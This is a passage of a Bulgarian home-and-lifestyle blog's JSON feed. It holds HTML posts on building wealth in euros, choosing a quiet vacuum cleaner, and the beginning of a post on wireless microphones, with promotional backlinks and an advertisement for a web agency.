други.\nИмате възможност и да добавяте ПР статии."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"MoiatDom com - строителство, ремонти, обзавеждане и дизайн!"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00982888736217517669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"161"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-5995036256258620191"},"published":{"$t":"2026-01-21T11:46:00.001+02:00"},"updated":{"$t":"2026-01-21T11:46:00.114+02:00"},"title":{"type":"text","$t":"От заплата към милиони: как се изгражда богатство в евро"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJxQ55JgQB0bdYSaDe_y-1IuxONYOGV2FQ592w1fpAk6xTtfpSdmNY48ezruFpETNj8k38BL__M5e5enMjWtn1cj-vDJOauUIn6H4FQw6TyaQwc5AMwau-bV1nECDpkR1pxA4PXEwTPk65rREH3ADlaMtyegOzB6Kgy1GkmE6sfmF_RwXPTy8gkJkMbYM\/s1280\/%D0%9F%D0%B0%D1%81%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%B4%D0%BE%D1%85%D0%BE%D0%B4%D0%B8%20-%20%D0%BA%D0%B0%D0%BA%D0%B2%D0%BE%20%D0%B5%20%D1%82%D0%BE%D0%B2%D0%B0%20Passive%20income%20what%20is%20this%20%20%2833%29.jpg\" style=\"clear: right; display: block; float: right; margin-bottom: 1em; margin-left: 1em; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJxQ55JgQB0bdYSaDe_y-1IuxONYOGV2FQ592w1fpAk6xTtfpSdmNY48ezruFpETNj8k38BL__M5e5enMjWtn1cj-vDJOauUIn6H4FQw6TyaQwc5AMwau-bV1nECDpkR1pxA4PXEwTPk65rREH3ADlaMtyegOzB6Kgy1GkmE6sfmF_RwXPTy8gkJkMbYM\/s320\/%D0%9F%D0%B0%D1%81%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%B4%D0%BE%D1%85%D0%BE%D0%B4%D0%B8%20-%20%D0%BA%D0%B0%D0%BA%D0%B2%D0%BE%20%D0%B5%20%D1%82%D0%BE%D0%B2%D0%B0%20Passive%20income%20what%20is%20this%20%20%2833%29.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Ch1\u003EОт заплата към милиони: Как се изгражда богатство в евро\u003C\/h1\u003E\n\n    \u003Cp\u003EЗаплатата е наркотикът, който работодателят ти дава, за да забравиш мечтите си. Но ако си достатъчно умен, ще използваш този наркотик, за да финансираш собственото си освобождение. Изграждането на богатство в евро, докато работиш на трудов договор, не е мит — това е чиста математика и дисциплина.\u003C\/p\u003E\n\n    \u003Cp\u003EПрез 2026 г. пътят от служител до притежател на капитал е по-кратък от всякога, благодарение на глобалния достъп до пазари и инструменти за автоматизация.\u003C\/p\u003E\n\n    \u003Cdiv class=\"step-box\"\u003E\n        \u003Ch2\u003EЕтап 1: Оптимизиране на \"Спестяванията за атака\"\u003C\/h2\u003E\n        \u003Cp\u003EПървата стъпка не е инвестирането, а създаването на излишък. Ако харчиш всичко, което изкарваш, ти си роб, независимо колко е висока заплатата ти. Целта тук е да достигнеш 30-50% норма на спестяване. Това не са пари за \"черни дни\", това са твоите пари за \"атака\" — капиталът, с който ще купиш своя лост.\u003C\/p\u003E\n        \u003Cdiv class=\"math-highlight\"\u003EФормулата: (Заплата - Минимални разходи) = Инвестиционен лост\u003C\/div\u003E\n    \u003C\/div\u003E\n\n    \u003Ch2\u003EЕтап 2: Изграждане на \"Side-Hustle\" върху стероиди\u003C\/h2\u003E\n    \u003Cp\u003EНикога няма да станеш милионер само от заплата (освен ако не си CEO на публична компания). Трябва ти вторичен поток от доходи в евро. Използвай свободното си време, за да изградиш дигитален актив — SaaS решение, медиен канал или консултантска практика. През 2026 г. това е твоят истински \"билет\" за мащабиране.\u003C\/p\u003E\n\n    \u003Cdiv class=\"step-box\"\u003E\n        \u003Ch2\u003EЕтап 3: Конвертиране в твърди активи\u003C\/h2\u003E\n        \u003Cp\u003EСлед като твоят страничен бизнес започне да генерира колкото заплатата ти, идва време за истинската игра. Започни да купуваш активи, които имат вграден лост: акции на технологични компании, имоти с висок кеш флоу или дялове в стартиращи бизнеси. Целта е да преместиш фокуса от \"изработване на пари\" към \"притежаване на пари\".\u003C\/p\u003E\n    \u003C\/div\u003E\n\n    \u003Ch2\u003EКритичната грешка: Лайфстайл инфлацията\u003C\/h2\u003E\n    \u003Cp class=\"warning\"\u003EВнимавай! Най-големият убиец на богатството е новата кола, купена с първия бонус. Милионерът в евро кара същата кола, която е карал като служител, докато активите му не започнат да му купуват нов модел всеки месец без усилие.\u003C\/p\u003E\n\n    \u003Cdiv class=\"faq-container\"\u003E\n        \u003Ch3\u003EFAQ: Преходът към богатство\u003C\/h3\u003E\n        \n        \u003Cdiv class=\"faq-item\"\u003E\n            \u003Cspan class=\"faq-q\"\u003EКога е безопасно да напусна работа?\u003C\/span\u003E\n            \u003Cp class=\"faq-a\"\u003EКогато доходът от твоите инвестиции или страничен бизнес покрива 200% от месечните ти разходи в продължение на поне 6 последователни месеца. Сигурността е илюзия, кеш флоуът е реалност.\u003C\/p\u003E\n        \u003C\/div\u003E\n\n        \u003Cdiv class=\"faq-item\"\u003E\n            \u003Cspan class=\"faq-q\"\u003EЗащо точно в евро?\u003C\/span\u003E\n            \u003Cp class=\"faq-a\"\u003EЕврото ти дава достъп до европейския пазар на активи и стабилност при транзакциите. В свят на инфлация, притежаването на активи в силна валута е твоята застраховка.\u003C\/p\u003E\n        \u003C\/div\u003E\n\n        \u003Cdiv class=\"faq-item\"\u003E\n            \u003Cspan class=\"faq-q\"\u003EКолко важно е образованието?\u003C\/span\u003E\n            \u003Cp class=\"faq-a\"\u003EФинансовото образование е всичко. Академичното образование ти дава работа, финансовото — ти дава свобода. През 2026 г. трябва да разбираш от данъци, лихви и AI лостове повече, отколкото от преките си служебни задължения.\u003C\/p\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\nИзточик: \u003Ca href=\"https:\/\/bedenbogat.com\"\u003EBedenbogat.com\u003C\/a\u003E\n\nДобре дошли в света на Viseo - дигитална агенция, която ви помага да постигнете успех. Ние предлагаме изграждане на уебсайтове, социални медии, SEO и PPC кампании, за да се свържете с вашата аудитория и да постигнете желаните резултати. Доверете се на нашия екип от професионалисти и започнете да растете онлайн. Кликнете върху банера по-долу, за да научите повече за нашите услуги и как можем да ви помогнем да постигнете целите си. Ако търсите \u003Cb\u003E\u003Ci\u003Eнаправата на сайт, SEO оптимизация, поддръжка\u003C\/i\u003E\u003C\/b\u003E, други услуги от дигитална агенция, то тогава сме на Ваше разположение \n\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/w-seo.com\/izrabotka-na-saitove-seo-optimizirane-technicheska-poddruzhka.html\"\u003E\u003Cimg alt=\"Комплекни уеб и SEO услуги от Висео\" src=\"https:\/\/w-seo.com\/banners\/дигитална агенция висео.gif\" \/\u003E\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/5995036256258620191\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2026\/01\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/5995036256258620191"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/5995036256258620191"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2026\/01\/blog-post.html","title":"От заплата към милиони: как се изгражда богатство в евро"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJxQ55JgQB0bdYSaDe_y-1IuxONYOGV2FQ592w1fpAk6xTtfpSdmNY48ezruFpETNj8k38BL__M5e5enMjWtn1cj-vDJOauUIn6H4FQw6TyaQwc5AMwau-bV1nECDpkR1pxA4PXEwTPk65rREH3ADlaMtyegOzB6Kgy1GkmE6sfmF_RwXPTy8gkJkMbYM\/s72-c\/%D0%9F%D0%B0%D1%81%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%B4%D0%BE%D1%85%D0%BE%D0%B4%D0%B8%20-%20%D0%BA%D0%B0%D0%BA%D0%B2%D0%BE%20%D0%B5%20%D1%82%D0%BE%D0%B2%D0%B0%20Passive%20income%20what%20is%20this%20%20%2833%29.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-6556222669666311111"},"published":{"$t":"2025-12-23T15:36:00.003+02:00"},"updated":{"$t":"2025-12-23T15:36:42.962+02:00"},"title":{"type":"text","$t":"Как да избереш най-тихата прахосмукачка за дома си?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh35ECF4AE9iPYChA2zhwvatIQEVMOM4guX_c5ujEBs5pNCfhSc0reXtpG88uKXZllssQ1izrf_g_np2Z4Hck8m-aCoIa17uXJS694OnLLjHI_dR8Lzp8PaJN4RbKK7WpIhz9ykVsi789fWRsxZ5kF_G5JEZrSLEDHCRczfIj46c7jShBQguloynPydFXA\/s863\/%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%B8%D0%B7%D0%B1%D0%B5%D1%80%D0%B5%D1%88%20%D0%BD%D0%B0%D0%B9-%D1%82%D0%B8%D1%85%D0%B0%D1%82%D0%B0%20%D0%BF%D1%80%D0%B0%D1%85%D0%BE%D1%81%D0%BC%D1%83%D0%BA%D0%B0%D1%87%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D0%B4%D0%BE%D0%BC%D0%B0%20%D1%81%D0%B8.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"863\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh35ECF4AE9iPYChA2zhwvatIQEVMOM4guX_c5ujEBs5pNCfhSc0reXtpG88uKXZllssQ1izrf_g_np2Z4Hck8m-aCoIa17uXJS694OnLLjHI_dR8Lzp8PaJN4RbKK7WpIhz9ykVsi789fWRsxZ5kF_G5JEZrSLEDHCRczfIj46c7jShBQguloynPydFXA\/s320\/%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%B8%D0%B7%D0%B1%D0%B5%D1%80%D0%B5%D1%88%20%D0%BD%D0%B0%D0%B9-%D1%82%D0%B8%D1%85%D0%B0%D1%82%D0%B0%20%D0%BF%D1%80%D0%B0%D1%85%D0%BE%D1%81%D0%BC%D1%83%D0%BA%D0%B0%D1%87%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D0%B4%D0%BE%D0%BC%D0%B0%20%D1%81%D0%B8.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EИзборът на \u003Ca href=\"https:\/\/vladives.bg\/prahosmukachki\"\u003E\u003Cb\u003Eпрахосмукачка\u003C\/b\u003E\u003C\/a\u003E може да бъде\nпредизвикателство, особено ако търсиш тиха работа. Шумът е важен фактор, който\nвлияе на комфорта в дома. Някои прахосмукачки могат да бъдат шумни и дразнещи,\nособено в малки жилища или в близост до спални. Затова е полезно да знаеш как\nда различиш тихите модели от стандартните. Тази статия дава ясни и практични\nсъвети за избор на най‑тихата прахосмукачка за твоя дом.\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E Ето какво мнение споделиха от \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/vladives.bg\/\"\u003E\u003Cb\u003EVladives.bg\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E, както и техните клиенти.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E1. Разбери какво представлява нивото на шум\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EШумът на прахосмукачките се измерва в\nдецибели (dB). Така може да сравняваш различни модели по обективен начин.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПрахосмукачка под около 70 dB обикновено се\nсчита за тиха. За сравнение, разговор на нормална височина е около 60 dB. Разликата\nот само няколко децибела може да бъде осезаема за ухото.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EКогато разглеждаш спецификации, винаги\nобръщай внимание на нивото на шум, а не само на мощността.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E2. Избери тип прахосмукачка, който естествено работи по‑тихо\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EНякои видове прахосмукачки са по‑тихи от\nдруги само по конструкция.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EЦиклонни и безторбични модели\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\"\u003E често\n     имат по‑нисък шум благодарение на оптимизираните двигатели.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EВертикални прахосмукачки\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\"\u003E събират\n     въздуха по‑естествено и често работят тихо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EРоботизирани прахосмукачки\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\"\u003E могат да\n     бъдат много тихи, защото използват по‑малки двигатели и работят със\n     стабилна скорост.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВсеки тип има своите предимства, но ако\nтишината е приоритет, обърни внимание именно на конструкцията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E3. Потърси оптимизация на въздушния поток\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EШумът често идва от турбуленцията на въздуха.\nКогато въздухът преминава през тесни канали или препятствия, се образува шум.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПрахосмукачки с добре проектирани въздушни\nпътища имат по‑равномерен поток. Това намалява турбуленцията и шума.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПроизводителите често оптимизират\nвътрешните компоненти така, че въздухът да се движи плавно. Тази характеристика\nобикновено е описана в спецификациите или рекламните материали.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E4. Обърни внимание на шумоизолацията\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EДобрата шумоизолация е ключов елемент за\nтихо устройство. Материали като гума или специални панели могат да задържат\nзвука вътре.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПрахосмукачки с шумоизолирани корпуси често\nимат по‑мек и по‑нисък тон. Това ги прави по‑приятни за използване в дома,\nособено ако имаш малки деца или домашни любимци.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПонякога шумоизолацията може да добави\nмалко тегло, но тишината си струва компромиса.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E5. Регулируеми нива на мощност\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПрахосмукачките с регулируеми нива на\nзасмукване позволяват контрол над шума. Когато не е нужно силно засмукване,\nможеш да намалиш мощността.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПо‑ниските режими обикновено работят\nзначително по‑тихо. Това е особено полезно при ежедневно почистване или в\nдомове със спящи членове на семейството.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EНякои прахосмукачки имат автоматични\nнастройки, които намаляват шума според повърхността.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E6. Отдели внимание на филтрите и аксесоарите\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EФилтрите не само пречистват въздуха, но\nвлияят на шума. Добре проектиран филтър намалява съпротивлението на въздушния\nпоток.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПочистването или подмяната на филтрите\nредовно поддържа прахосмукачката тиха. Запушен филтър увеличава натоварването\nна двигателя и шума.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EАксесоари като меки накрайници за мебели\nили килими също могат да намалят шума при почистване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E7. Прочети реални мнения и отзиви\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПонякога спецификациите не казват цялата\nистина за шума. Реалните потребители често споделят опит с нивото на шум.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЧети мненията за „реалния шум“ при\nежедневна употреба. Това ще ти даде по‑ясна представа отколкото само числова\nстойност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EОбърни внимание на впечатленията за комфорт\nи шум в различни режими на работа.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EИзборът на най‑тихата прахосмукачка изисква\nвнимание към детайлите. Специално нивото на шум, типът на уреда, въздушният\nпоток и шумоизолацията са ключови фактори.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EРегулируемите режими и добрите филтри\nдопълнително намаляват шума при почистване. Реалните отзиви от потребители\nпомагат да направиш информиран избор.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EС малко внимание към тези аспекти можеш да\nси осигуриш тиха, ефективна и удобна прахосмукачка, която прави дома ти по‑комфортен\nи приятен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/6556222669666311111\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_64.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6556222669666311111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6556222669666311111"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_64.html","title":"Как да избереш най-тихата прахосмукачка за дома си?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh35ECF4AE9iPYChA2zhwvatIQEVMOM4guX_c5ujEBs5pNCfhSc0reXtpG88uKXZllssQ1izrf_g_np2Z4Hck8m-aCoIa17uXJS694OnLLjHI_dR8Lzp8PaJN4RbKK7WpIhz9ykVsi789fWRsxZ5kF_G5JEZrSLEDHCRczfIj46c7jShBQguloynPydFXA\/s72-c\/%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%B8%D0%B7%D0%B1%D0%B5%D1%80%D0%B5%D1%88%20%D0%BD%D0%B0%D0%B9-%D1%82%D0%B8%D1%85%D0%B0%D1%82%D0%B0%20%D0%BF%D1%80%D0%B0%D1%85%D0%BE%D1%81%D0%BC%D1%83%D0%BA%D0%B0%D1%87%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D0%B4%D0%BE%D0%BC%D0%B0%20%D1%81%D0%B8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-9058617303051354535"},"published":{"$t":"2025-12-23T15:35:02.939+02:00"},"updated":{"$t":"2025-12-23T15:35:46.002+02:00"},"title":{"type":"text","$t":"Безжични микрофони: Свобода или компромис със звука?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK06YGk28W9GqAQjaCtJ9lS2BWado9hp0YB68MKGCC4WU7V5j-jJQKBOn7j78KPo6fPufBsdVWHw9YYqcrS4oR4peY0smhS8k73dSXGWMlcHCwIUuLRUOO2GuAk4ayYQrhy-GTOS28SERsLHTlNxf1MBnIA7QHEt1GCYN3O95zjh1zw90gts8JiS5Mphw\/s856\/%D0%91%D0%B5%D0%B7%D0%B6%D0%B8%D1%87%D0%BD%D0%B8%20%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D0%BE%D0%BD%D0%B8%20%D0%A1%D0%B2%D0%BE%D0%B1%D0%BE%D0%B4%D0%B0%20%D0%B8%D0%BB%D0%B8%20%D0%BA%D0%BE%D0%BC%D0%BF%D1%80%D0%BE%D0%BC%D0%B8%D1%81%20%D1%81%D1%8A%D1%81%20%D0%B7%D0%B2%D1%83%D0%BA%D0%B0.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"574\" data-original-width=\"856\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK06YGk28W9GqAQjaCtJ9lS2BWado9hp0YB68MKGCC4WU7V5j-jJQKBOn7j78KPo6fPufBsdVWHw9YYqcrS4oR4peY0smhS8k73dSXGWMlcHCwIUuLRUOO2GuAk4ayYQrhy-GTOS28SERsLHTlNxf1MBnIA7QHEt1GCYN3O95zjh1zw90gts8JiS5Mphw\/s320\/%D0%91%D0%B5%D0%B7%D0%B6%D0%B8%D1%87%D0%BD%D0%B8%20%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D0%BE%D0%BD%D0%B8%20%D0%A1%D0%B2%D0%BE%D0%B1%D0%BE%D0%B4%D0%B0%20%D0%B8%D0%BB%D0%B8%20%D0%BA%D0%BE%D0%BC%D0%BF%D1%80%D0%BE%D0%BC%D0%B8%D1%81%20%D1%81%D1%8A%D1%81%20%D0%B7%D0%B2%D1%83%D0%BA%D0%B0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch1\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.prosound.bg\/mikrofoni\/bezzhichni-mikrofoni\"\u003E\u003Cb\u003EБезжичните\nмикрофони\u003C\/b\u003E\u003C\/a\u003E стават все по-популярни в дома, студиото и на сцената. Те\nпредлагат свобода на движение и удобство при записи и изпълнения. Последни\nновини и информация от аудио индустрията показват, че много хора се чудят дали\nкачеството на звука страда. \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: 